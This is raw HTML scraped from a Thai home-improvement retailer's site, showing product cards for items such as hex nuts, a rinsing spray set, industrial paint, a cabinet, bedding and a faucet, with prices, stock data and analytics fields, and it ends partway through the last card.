								<div class="product-plp-card " id="product-1120319" data-value="1120319" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1120319" value="10" />
		<input type="hidden" id="gtmName-1120319" value="หัวนอตสตัดเกลียวหุน BIH G.12 1/2 นิ้ว แพ็ก 10 ชิ้น"/>
		<input type="hidden" id="gtmNameEN-1120319" value="HEX NUT BIH G.12 1/2IN 10PCS"/>
		<input type="hidden" id="gtmPrice-1120319" value="125.0"/>
		<input type="hidden" id="gtmNetPrice-1120319" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1120319" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1120319" value="125.0"/>
		<input type="hidden" id="gtmCategory1-1120319" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1120319" value="Fasteners"/>
		<input type="hidden" id="gtmCategory3-1120319" value="Other Fasteners"/>
		<input type="hidden" id="gtmCategoryAll-1120319" value="Tools & Hardwares/Fasteners/Other Fasteners/Steel Threaded Studs"/>
		<input type="hidden" id="gtmBrand-1120319" value="BIH"/>
		<input type="hidden" id="gtmAvailability-1120319" value="46.0" />
		<input type="hidden" id="gtmIsNetPrice-1120319" value="false"/>
		<input type="hidden" id="gtmMchId-1120319" value="HW060507"/>
		<input type="hidden" class="gtmIndex-1120319" value="10"/>
		<input type="hidden" class="gtmNameEN-1120319" value="HEX NUT BIH G.12 1/2IN 10PCS"/>
		<input type="hidden" class="gtmPartnerName-1120319" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1120319" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1120319">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/203/1120319/447x447/21112022_1120319$Imagec1.jpg')" title="หัวนอตสตัดเกลียวหุน BIH G.12 1/2 นิ้ว แพ็ก 10 ชิ้น" alt="หัวนอตสตัดเกลียวหุน BIH G.12 1/2 นิ้ว แพ็ก 10 ชิ้น"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1120319" onclick="productListaddToCartDelivery('YmIzMzM5NDA2MzY3YmM5ZWI2NTI3NGJmMzBjZmIxNTUzNjg2N2Q0ZGQ0OTlhMDI2ODI4MGM3YWI1NzU0OTNlOQ==', '1120319', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BIH</div>
			<div class="item-title">หัวนอตสตัดเกลียวหุน BIH G.12 1/2 นิ้ว แพ็ก 10 ชิ้น</div>
			<div class="sku">SKU:1120319</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">125</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1120319" onclick="pcompareBtnClick(1120319)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 6628
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1291874" data-value="1291874" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1291874" value="1" />
		<input type="hidden" id="gtmName-1291874" value="สายฉีดชำระครบชุด HONS RS010-CH"/>
		<input type="hidden" id="gtmNameEN-1291874" value="RINSING SPRAY SET HONS RS010-CH"/>
		<input type="hidden" id="gtmPrice-1291874" value="699.0"/>
		<input type="hidden" id="gtmNetPrice-1291874" value="664.05"/>
		<input type="hidden" id="gtmDiscount-1291874" value="34"/>
		<input type="hidden" id="gtmPriceOriginal-1291874" value="1190.0"/>
		<input type="hidden" id="gtmCategory1-1291874" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1291874" value="Rinsing Sprays"/>
		<input type="hidden" id="gtmCategory3-1291874" value="Rinsing Spray Sets"/>
		<input type="hidden" id="gtmCategoryAll-1291874" value="Bathroom/Rinsing Sprays/Rinsing Spray Sets"/>
		<input type="hidden" id="gtmBrand-1291874" value="HONS"/>
		<input type="hidden" id="gtmAvailability-1291874" value="18.0" />
		<input type="hidden" id="gtmIsNetPrice-1291874" value="true"/>
		<input type="hidden" id="gtmMchId-1291874" value="BR040503"/>
		<input type="hidden" class="gtmIndex-1291874" value="1"/>
		<input type="hidden" class="gtmNameEN-1291874" value="RINSING SPRAY SET HONS RS010-CH"/>
		<input type="hidden" class="gtmPartnerName-1291874" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1291874" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1291874">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/918/1291874/447x447/25042025_1291874$Imagec1.jpg')" title="สายฉีดชำระครบชุด HONS RS010-CH" alt="สายฉีดชำระครบชุด HONS RS010-CH"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/918/1291874/447x447/25042025_1291874$Imagec6.jpg')" title="สายฉีดชำระครบชุด HONS RS010-CH" alt="สายฉีดชำระครบชุด HONS RS010-CH"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันคุณภาพจากการผลิตปี$1ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1291874" onclick="productListaddToCartDelivery('NmFiNzYzMGQ1NzM0NGFjMzI2MzdiYjMwMWFjZmQ1MTdiYzYzODE4NDhlZjQwMDdjODllYjM2ODMxMzViZTg0ZQ==', '1291874', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HONS</div>
			<div class="item-title">สายฉีดชำระครบชุด HONS RS010-CH</div>
			<div class="sku">SKU:1291874</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">664.05</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,190<span>-44%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1291874" onclick="pcompareBtnClick(1291874)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1233773" data-value="1233773" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1233773" value="2" />
		<input type="hidden" id="gtmName-1233773" value="สีงานอุตสาหกรรม DYNO PART A-1400 2.4 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1233773" value="INDUSTRIAL PAINT DYNO PART A-1400 2.4L"/>
		<input type="hidden" id="gtmPrice-1233773" value="1350.0"/>
		<input type="hidden" id="gtmNetPrice-1233773" value="1256.0"/>
		<input type="hidden" id="gtmDiscount-1233773" value="94"/>
		<input type="hidden" id="gtmPriceOriginal-1233773" value="1380.0"/>
		<input type="hidden" id="gtmCategory1-1233773" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1233773" value="Specialty Paint"/>
		<input type="hidden" id="gtmCategory3-1233773" value="Industrial Coating"/>
		<input type="hidden" id="gtmCategoryAll-1233773" value="Paint & Equipments/Specialty Paint/Industrial Coating"/>
		<input type="hidden" id="gtmBrand-1233773" value="DYNO"/>
		<input type="hidden" id="gtmAvailability-1233773" value="8.0" />
		<input type="hidden" id="gtmIsNetPrice-1233773" value="true"/>
		<input type="hidden" id="gtmMchId-1233773" value="PA030201"/>
		<input type="hidden" class="gtmIndex-1233773" value="2"/>
		<input type="hidden" class="gtmNameEN-1233773" value="INDUSTRIAL PAINT DYNO PART A-1400 2.4L"/>
		<input type="hidden" class="gtmPartnerName-1233773" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1233773" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1233773">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/337/1233773/447x447/08052023_1233773$Imagec1.jpg')" title="สีงานอุตสาหกรรม DYNO PART A-1400 2.4 ลิตร" alt="สีงานอุตสาหกรรม DYNO PART A-1400 2.4 ลิตร"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1233773" onclick="productListaddToCartDelivery('MmNjZDY2ZjczOTY0NjFjNjdmYTNjN2JkMzY0NjY4OTIwYzY3NjdmNDAzMDYwMWMwZDBhZmIyMGMwMDYzMDIwMA==', '1233773', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DYNO</div>
			<div class="item-title">สีงานอุตสาหกรรม DYNO PART A-1400 2.4 ลิตร</div>
			<div class="sku">SKU:1233773</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,256</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,380<span>-8%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1233773" onclick="pcompareBtnClick(1233773)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1160193" data-value="1160193" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1160193" value="3" />
		<input type="hidden" id="gtmName-1160193" value="ตู้เดี่ยว KING PLATINUM NOVA 45x67.8 ซม. สีเทา"/>
		<input type="hidden" id="gtmNameEN-1160193" value="SINGLE WALL CABINET KING PLATINUM NOVA 45x67.8CM GRAY"/>
		<input type="hidden" id="gtmPrice-1160193" value="2550.0"/>
		<input type="hidden" id="gtmNetPrice-1160193" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1160193" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1160193" value="2750.0"/>
		<input type="hidden" id="gtmCategory1-1160193" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1160193" value="Cabinets & Panels"/>
		<input type="hidden" id="gtmCategory3-1160193" value="Hanging Cabinets"/>
		<input type="hidden" id="gtmCategoryAll-1160193" value="Kitchen/Cabinets & Panels/Hanging Cabinets"/>
		<input type="hidden" id="gtmBrand-1160193" value="KING"/>
		<input type="hidden" id="gtmAvailability-1160193" value="30.0" />
		<input type="hidden" id="gtmIsNetPrice-1160193" value="false"/>
		<input type="hidden" id="gtmMchId-1160193" value="KC030606"/>
		<input type="hidden" class="gtmIndex-1160193" value="3"/>
		<input type="hidden" class="gtmNameEN-1160193" value="SINGLE WALL CABINET KING PLATINUM NOVA 45x67.8CM GRAY"/>
		<input type="hidden" class="gtmPartnerName-1160193" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1160193" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1160193">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/601/1160193/447x447/01112024_1160193$Imagec1.jpg')" title="ตู้เดี่ยว KING PLATINUM NOVA 45x67.8 ซม. สีเทา" alt="ตู้เดี่ยว KING PLATINUM NOVA 45x67.8 ซม. สีเทา"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/601/1160193/447x447/01112024_1160193$Imagec6.jpg')" title="ตู้เดี่ยว KING PLATINUM NOVA 45x67.8 ซม. สีเทา" alt="ตู้เดี่ยว KING PLATINUM NOVA 45x67.8 ซม. สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1160193" onclick="productListaddToCartDelivery('OTVlM2ZhMDkyMGM1ZTRlYTUzYzg5ZmZkMDZjZDc3MDI4MjJlNjBlMzQ3NDk1ZDlkZTIwMmI5NTQ4N2U3NzNhZQ==', '1160193', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KING</div>
			<div class="item-title">ตู้เดี่ยว KING PLATINUM NOVA 45x67.8 ซม. สีเทา</div>
			<div class="sku">SKU:1160193</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.75" data-max-rating="5"></div>
					<span>4.75
					(4)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,550</div>
						<div class="original-price">
							฿ 2,750<span>-7%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1160193" onclick="pcompareBtnClick(1160193)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1277382" data-value="1277382" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1277382" value="4" />
		<input type="hidden" id="gtmName-1277382" value="ชุดผ้าปูที่นอน 6 ฟุต 6 ชิ้น TULIP DELIGHT 60204-DL120"/>
		<input type="hidden" id="gtmNameEN-1277382" value="BEDDING SET 6FT 6PCS TULIP DELIGHT 60204-DL120"/>
		<input type="hidden" id="gtmPrice-1277382" value="2450.0"/>
		<input type="hidden" id="gtmNetPrice-1277382" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1277382" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1277382" value="4900.0"/>
		<input type="hidden" id="gtmCategory1-1277382" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1277382" value="Bedding"/>
		<input type="hidden" id="gtmCategory3-1277382" value="Bedsets"/>
		<input type="hidden" id="gtmCategoryAll-1277382" value="Bedroom/Bedding/Bedsets"/>
		<input type="hidden" id="gtmBrand-1277382" value="TULIP"/>
		<input type="hidden" id="gtmAvailability-1277382" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1277382" value="false"/>
		<input type="hidden" id="gtmMchId-1277382" value="BD030201"/>
		<input type="hidden" class="gtmIndex-1277382" value="4"/>
		<input type="hidden" class="gtmNameEN-1277382" value="BEDDING SET 6FT 6PCS TULIP DELIGHT 60204-DL120"/>
		<input type="hidden" class="gtmPartnerName-1277382" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1277382" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1277382">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/773/1277382/447x447/14112024_1277382$Imagec14.jpg')" title="ชุดผ้าปูที่นอน 6 ฟุต 6 ชิ้น TULIP DELIGHT 60204-DL120" alt="ชุดผ้าปูที่นอน 6 ฟุต 6 ชิ้น TULIP DELIGHT 60204-DL120"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ที่นอนหนาไม่เกิน$13-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/รัดมุมมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ป้องกันไรฝุ่นได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1277382" onclick="productListaddToCartDelivery('MTZjNTBhYWFkODMxMzI0MzI1YTg4ODA2OTk5OThiMjU2Yjc0NmNlYTQ3M2RlZjdjOTIwOTZjNTZjNTg0OTViNw==', '1277382', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TULIP</div>
			<div class="item-title">ชุดผ้าปูที่นอน 6 ฟุต 6 ชิ้น TULIP DELIGHT 60204-DL...</div>
			<div class="sku">SKU:1277382</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,450</div>
						<div class="original-price">
							฿ 4,900<span>-50%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1277382" onclick="pcompareBtnClick(1277382)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1064275" data-value="1064275" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1064275" value="5" />
		<input type="hidden" id="gtmName-1064275" value="ก๊อกอ่างล้างหน้าเดี่ยว COTTO CT1181J"/>
		<input type="hidden" id="gtmNameEN-1064275" value="BASIN FAUCET COTTO CT1181J"/>
		<input type="hidden" id="gtmPrice-1064275" value="2620.0"/>
		<input type="hidden" id="gtmNetPrice-1064275" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1064275" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1064275" value="3800.0"/>
		<input type="hidden" id="gtmCategory1-1064275" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1064275" value="Faucets"/>
		<input type="hidden" id="gtmCategory3-1064275" value="Basin Faucets"/>
		<input type="hidden" id="gtmCategoryAll-1064275" value="Bathroom/Faucets/Basin Faucets"/>
		<input type="hidden" id="gtmBrand-1064275" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-1064275" value="37.0" />
		<input type="hidden" id="gtmIsNetPrice-1064275" value="false"/>
		<input type="hidden" id="gtmMchId-1064275" value="BR030105"/>
		<input type="hidden" class="gtmIndex-1064275" value="5"/>
		<input type="hidden" class="gtmNameEN-1064275" value="BASIN FAUCET COTTO CT1181J"/>
		<input type="hidden" class="gtmPartnerName-1064275" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1064275" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1064275">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/642/1064275/447x447/21082025_1064275$Imagec1.jpg')" title="ก๊อกอ่างล้างหน้าเดี่ยว COTTO CT1181J" alt="ก๊อกอ่างล้างหน้าเดี่ยว COTTO CT1181J"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันเซรามิกวาล์วปี$10ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/น้ำเย็นผสม$น้ำเย็น.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/ลักษณะก้าน$ก้านโยก.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1064275" onclick="productListaddToCartDelivery('OWU3OWY0MDc0ZTg3NWUwOTQ2ZTBjODhlOWQ3ZjFhZDUxNTgwNjAyMzU1NTkwYTY3YTlkNmU0ZWNiMWYyZDhlNA==', '1064275', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
